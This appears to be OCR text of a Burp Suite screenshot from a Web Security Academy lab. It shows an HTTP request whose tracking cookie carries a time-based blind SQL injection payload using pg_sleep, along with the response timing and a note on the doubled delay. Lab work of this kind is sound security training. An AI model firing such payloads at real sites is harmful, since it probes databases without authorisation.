 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a13003904dfaa8682cc6a2f0041005b.web-security-academy.net
3 Cookie: TrackingId=NmFTeRMst1nhAOZx'+||pg_sleep(10)-- -; session=Ckr2G8NCjaFGzkMbJxi6EN9ouUHJ7w5s
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a13003904dfaa8682cc6a2f0041005b.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
The response comes in double the time
of the payload. This might indicate that
the payload ends up in two queries!
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8206
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Search 0 highlights
Done
8,314 bytes | 20,044 millis
Inspector
Notes